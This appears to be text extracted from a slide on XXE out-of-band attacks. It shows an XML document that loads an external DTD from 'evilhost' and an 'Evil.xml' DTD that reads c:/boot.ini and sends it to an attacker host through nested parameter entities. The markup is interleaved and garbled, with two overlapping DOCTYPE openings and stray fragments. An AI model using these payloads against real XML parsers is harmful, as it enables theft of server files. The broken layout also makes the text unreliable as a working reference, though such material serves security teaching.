 XXE OOB
<?xml version="1.0" encoding="utf-8"?>
 <!DOCTYPE root SYSTEM
<!DOCTYPE root [
 “http://evilhost/xml.xml”>
<!ENTITY % remote SYSTEM "http://evilhost/evil.xml">
 <root>
   &trick;
%remote;
 </root>

<!ENTITY % trick SYSTEM 'http://evil/?%5Bboot%20'>
%int;
%trick;]>                                    Evil.xml
<!ENTITY % payl SYSTEM "file:///c:/boot.ini">
<!ENTITY % int "<!ENTITY % trick SYSTEM 'http://evil/?%payl;'>">
 